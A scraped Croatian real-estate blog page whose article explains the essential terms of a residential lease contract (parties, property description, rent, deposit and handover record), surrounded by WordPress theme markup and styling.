                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C5%A0to+sve+mora+sadr%C5%BEavati+ugovor+o+najmu%3F %0A%0A https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76_72a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_77_171 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_171" >
<style>

/* inline tdc_css att */

.tdi_77_171{
margin-top:-24px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_77_171{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_171 .tdb-featured-image-bg{
                    background: url('https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4506263.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 540px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_77_171 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_77_171 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_171 .tdb-featured-image-bg{
                    padding-bottom: 460px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_171 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_77_171 .tdb-featured-image-bg{
                    padding-bottom: 250px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_78_072 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_78_072" >
<style>

/* inline tdc_css att */

.tdi_78_072{
margin-top:0px !important;
padding-left:100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_072{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_072{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_072{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_072 img.aligncenter,
				.tdi_78_072 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + (2 * 0px));
			        max-width: none !important;
		        }.tdi_78_072,
                .tdi_78_072 > p,
                .tdi_78_072 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:20px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_072 h1{
			        font-family:Montserrat !important;font-weight:700 !important;letter-spacing:1px !important;
		        }.tdi_78_072 h2{
			        font-family:Montserrat !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_072 h3{
			        font-family:Montserrat !important;font-size:30px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_072 h4{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_072 h5{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_072 h6{
			        font-family:Gelasio !important;font-weight:400 !important;letter-spacing:1px !important;
		        }.tdi_78_072 li{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_072 li:before{
				    margin-top: 1px;
			        line-height: 36px !important;
		        }.tdi_78_072 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        
			        color: #028090;
		        }.tdi_78_072,
				.tdi_78_072 p{
			        color: #000000;
		        }.tdi_78_072 h1,
				.tdi_78_072 h2,
				.tdi_78_072 h3,
				.tdi_78_072 h4,
				.tdi_78_072 h5,
				.tdi_78_072 h6{
			        color: #028090;
		        }.tdi_78_072 .wp-caption-text,
				.tdi_78_072 figcaption{
			        color: #5e6a87;
		        }.tdi_78_072 a{
			        color: #028090;
		        }.tdi_78_072 a:hover{
			        color: #000000;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_072,
                .tdi_78_072 > p,
                .tdi_78_072 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:18px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_072 h3{
			        font-family:Montserrat !important;font-size:26px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_072 li{
			        font-family:Montserrat !important;font-size:18px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_072 li:before{
				    margin-top: 1px;
			        line-height: 32.4px !important;
		        }.tdi_78_072 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_072,
                .tdi_78_072 > p,
                .tdi_78_072 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_072 h3{
			        font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_072 li{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_072 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }.tdi_78_072 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_78_072,
                .tdi_78_072 > p,
                .tdi_78_072 .tdb-block-inner > p{
			        font-family:Lora !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_072 h3{
			        font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:1px !important;
		        }.tdi_78_072 li{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_78_072 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_78_072 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-style:italic !important;font-weight:500 !important;text-transform:none !important;letter-spacing:1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>U današnje vrijeme, pogotovo među mlađom populacijom, gotovo da nema osobe koja nije u jednom trenutku svog života bila u potrebi unajmiti stan. Bilo da je riječ o studentima, zaposlenim osobama ili obiteljima s djecom, najmoprimaca ne nedostaje, kao niti nekretnina koje se iznajmljuju.</p>



<p>Prema Zakonu o najmu stanova, ugovorom o najmu između najmoprimaca i najmodavaca uređuju se njihovi međusobni odnosi, prava i obveze. Odluka o tome da zaključivanje ugovora o najmu u pismenom obliku nije potrebno, dovodi do pogrešnog tumačenja usmenog dogovora i rizika da jedna od ugovornih strana ostane zakinuta za svoja prava. &nbsp;</p>



<p>U nastavku današnjeg članka donosimo koje su to osnovne odredbe koje ugovor mora sadržavatii.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-1024x683.jpeg" alt="" class="wp-image-1767" srcset="https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-1024x683.jpeg 1024w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-300x200.jpeg 300w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-768x512.jpeg 768w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-1536x1024.jpeg 1536w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-2048x1365.jpeg 2048w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-696x464.jpeg 696w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-1068x712.jpeg 1068w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4246182-1920x1280.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Za početak u ugovoru moraju biti navedene ugovorne strane koje ga sklapaju, odnosno osobni podaci najmodavca i najmoprimca.</p>



<p>Predmet ugovora je nekretnina ili dio nekretnine koji se iznajmljuje te je potrebno u ugovoru opisati što se iznajmljuje, a najbolje je preuzeti podatke s vlasničkog lista ili drugog pravnog dokumenta kojim se dokazuje vlasništvo nad nekretninom.</p>



<p>Dogovorena visina najamnine također mora biti uvrštena u ugovor, kao i ostali troškovi u svezi sa stanovanjem, te način na koji će sve biti plaćeno – uplatom na račun ili plaćanjem na ruke. Potonja opcija je također moguća, ali se pritom preporučuje da najmodavac preda pisanu potvrdu o plaćenoj najamnini &nbsp;najmoprimcu.</p>



<p>Najbitnije odredbe ugovora o najmu tiču se pologa, koji je najčešće kamen spoticanja. Polog se plaća prilikom plaćanja prve najamnine, odnosno prije ulaska u stan te služi kao osiguranje da će najmoprimac održavati nekretninu. Isto tako ponekad se polog plaća kao osiguranje da će najmoprimac u nekretnini ostati točno određeni period. Ako odluči raskinuti ugovor o najmu prije predviđenog roka, najmodavac ima pravo zadržati polog, ali samo ako je ugovorom tako dogovoreno.</p>



<figure class="is-layout-flex wp-block-gallery-1 wp-block-gallery columns-1 is-cropped"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-1024x683.jpeg" alt="" data-id="1766" data-full-url="https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844.jpeg" data-link="https://m2.hr/?attachment_id=1766" class="wp-image-1766" srcset="https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-1024x683.jpeg 1024w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-300x200.jpeg 300w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-768x512.jpeg 768w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-1536x1024.jpeg 1536w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-2048x1365.jpeg 2048w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-696x464.jpeg 696w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-1068x712.jpeg 1068w, https://m2.hr/wp-content/uploads/2021/03/pexels-photo-3958844-1920x1280.jpeg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>



<p>U većini slučajeva polog se vraća najmoprimcima koji su uredno ispunjavali svoje obveze plaćanja najamnine i režijskih troškova, te održavali nekretninu. Ukoliko nakon raskida ugovora o najmu ostane nepodmirenih režijskih troškova, kao i neplaćene najamnine, najmodavac ima pravo naplatiti se iz pologa.</p>



<p>Za oštećenja na nekretnini te namještaju i kućanskim aparatima unutar nje, kao i zahtjevi najmodavaca da se nakon izlaska iz nekretnine iz pologa naplate troškovi za njeno uređenje, predlaže se sastavljanje primopredajnog zapisnika. Zapisnikom se utvrđuje točno stanje nekretnine na dan primopredaje te uključuje upisivanje stanja brojila, popis namještaja i kućanskih aparata te eventualna oštećenja na nekretnini. Najmodavac ima pravo zadržati polog samo za oštećenja koja nisu nastala habanjem i uobičajenim korištenjem.</p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_79_213 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_213" >
<style>

/* inline tdc_css att */

.tdi_79_213{
margin-bottom:60px !important;
margin-left:100px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_213{
margin-bottom:40px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_213{
margin-bottom:50px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_213{
margin-bottom:50px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_213{
                    padding: 20px;
                
                    border: 0px solid #ededed;
                }.tdi_79_213 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_79_213 .tdb-author-photo{
                    width: 130px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_79_213 .avatar,
                .tdi_79_213 .tdb-author-photo:before,
                .tdi_79_213 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_79_213 .tdb-author-name{
                    color: #000000;
                
                    margin: 5px 0 8px 0;
                
					font-family:Gelasio !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_79_213 .tdb-author-name:hover{
                    color: #2d80ed;
                }.tdi_79_213 .tdb-author-url{
                    color: #2d80ed;
                
					font-size:12px !important;font-style:normal !important;
				}.tdi_79_213 .tdb-author-url:hover{
                    color: #000000;
                }.tdi_79_213 .tdb-author-descr{
                    color: #000000;
                
                    margin: 10px 0 0 0;
                
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_79_213 .tdb-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 14px;
				
					color: #000000;
				}.tdi_79_213 .tdb-social-item i.td-icon-twitter,
				.tdi_79_213 .tdb-social-item i.td-icon-linkedin,
				.tdi_79_213 .tdb-social-item i.td-icon-pinterest,
				.tdi_79_213 .tdb-social-item i.td-icon-blogger,
				.tdi_79_213 .tdb-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79_213 .tdb-social-item{
					min-width: 14px;
					height: 14px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79_213 .tdb-social-item:hover i{
					color: #2d80ed;
				}.tdi_79_213 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_213{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_213{
                    border: 0px solid #ededed;
                }.tdi_79_213 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_79_213 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }.tdi_79_213 .tdb-author-name{
					font-family:Gelasio !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_213{
                    border: 0px solid #ededed;
                }.tdi_79_213 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_79_213 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://m2.hr/author/martina-badovinac/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/20d032c867d651ba3c86fff13caf748e?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d032c867d651ba3c86fff13caf748e?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://m2.hr/author/martina-badovinac/" class="tdb-author-name">Martina Badovinac</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://www.linkedin.com/in/martina-badovinac-72822b143/" target="_blank" title="linkedin" class="tdb-social-item"><i class="td-icon-font td-icon-linkedin"></i></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_80_7f8 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_7f8" >
<style>

/* inline tdc_css att */

.tdi_80_7f8{
margin-top:-20px !important;
margin-bottom:-32px !important;
width:70% !important;
z-index:1 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_80_7f8 { 
display:inline-block !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80_7f8{
margin-bottom:-25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80_7f8{
margin-bottom:-30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_80_7f8{
margin-bottom:0px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_81_766 .tdm-title{
					font-family:Montserrat !important;font-size:50px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_766 .tdm-title{
					font-family:Montserrat !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_766 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_766 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_81_766"><h3 class="tdm-title tdm-title-sm">Pročitajte još</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_82_362 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_82_362" >
<style>

/* inline tdc_css att */

.tdi_82_362{
margin-bottom:60px !important;
margin-left:-60px !important;
padding-top:50px !important;
padding-right:60px !important;
padding-bottom:40px !important;
padding-left:60px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_362{
margin-bottom:30px !important;
margin-left:-15px !important;
padding-top:26px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_362{
margin-bottom:40px !important;
margin-left:-20px !important;
padding-top:35px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_362{
margin-top:-20px !important;
margin-right:-20px !important;
margin-bottom:30px !important;
margin-left:-20px !important;
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:24px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_362 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_82_362 .entry-thumb{
					background-position: center 50%;
				}.tdi_82_362 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_82_362 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_82_362 .td-module-meta-info,
				.ie11 .tdi_82_362 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82_362 .td-module-meta-info{
					padding: 30px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_82_362 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				}.tdi_82_362 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82_362 .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_82_362 .td-post-vid-time{
					display: block;
				}.tdi_82_362 .td-post-category{
					display: none;
				}.tdi_82_362 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_362 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_362 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_82_362 .td-post-author-name{
					display: none;
				}.tdi_82_362 .td-post-date,
				.tdi_82_362 .td-post-author-name span{
					display: none;
				}.tdi_82_362 .entry-review-stars{
					display: inline-block;
				}.tdi_82_362 .td-icon-star,
                .tdi_82_362 .td-icon-star-empty,
                .tdi_82_362 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82_362 .td-module-comments{
					display: none;
				}.tdi_82_362 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_362 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82_362 .td-module-title a{
					color: #000000;
				}.tdi_82_362 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_82_362 .td-excerpt{
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Lora !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_82_362.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_362 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: rgba(255,255,255,0);
				
					padding: 0 20px;
				
					border-width: 0px;
				}.tdi_82_362.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_82_362 .td-load-more-wrap a:hover{
					color: #2d80ed;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				}.tdi_82_362 .td-module-meta-info,
				.tdi_82_362 .td-next-prev-wrap{
					text-align: left;
				}.tdi_82_362 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_82_362 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_82_362 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_82_362 .entry-title{
					margin: 0 0 20px 0;
				
					font-family:Montserrat !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_362 .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_82_362 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_82_362.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_82_362 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_82_362 .page-nav .pages{
				    padding-right: 0;
				}.tdi_82_362.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_362 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_82_362 .td-editor-date,
				.tdi_82_362 .td-editor-date .td-post-author-name,
				.tdi_82_362 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_82_362 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_362 .td-module-meta-info{
					padding: 25px 0 0 15px;
				}.tdi_82_362 .td_module_wrap{
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_82_362 .td-module-container:before{
					bottom: -25px;
				}.tdi_82_362 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_362 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_362 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_362.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_362 .td-load-more-wrap a{
					padding: 0 15px;
				}.tdi_82_362 .page-nav .pages{
				    padding-right: 0;
				}.tdi_82_362 .entry-title{
					font-family:Montserrat !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_362 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_82_362 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_82_362 .td-module-container:before{
					bottom: -20px;
				}.tdi_82_362 .td-excerpt{
					display: none;
				
					font-family:Lora !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_82_362 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_362 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_362 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_362 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_362.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_362 .td-load-more-wrap a{
					padding: 0 10px;
				}.tdi_82_362 .page-nav .pages{
				    padding-right: 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_362 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_82_362 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_82_362 .td-module-container:before{
					bottom: -20px;
				}.tdi_82_362 .td-excerpt{
					display: none;
				}.tdi_82_362 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_362 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_362 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82_362 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_82_362.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_82_362 .td-load-more-wrap a{
					padding: 0 20px 0 0;
				}.tdi_82_362 .page-nav .pages{
				    padding-right: 0;
				}
}
</style>
<div class="tdi_82_362_rand_style td-element-style"><style>
.tdi_82_362_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><script>var block_tdi_82_362 = new tdBlock();
block_tdi_82_362.id = "tdi_82_362";
block_tdi_82_362.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiI0MCIsInBob25lIjoiMjYiLCJwb3J0cmFpdCI6IjI4IiwibGFuZHNjYXBlIjoiMzgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAyMHB4IiwicG9ydHJhaXQiOiIxNXB4IDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMjVweCAwIDAgMTVweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"td_1068x0","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"50","all_modules_space":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI1MCIsInBob25lIjoiNDAifQ==","art_excerpt":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","art_title":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_padding":"5px","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"343","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","pag_icons_size":"24","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp 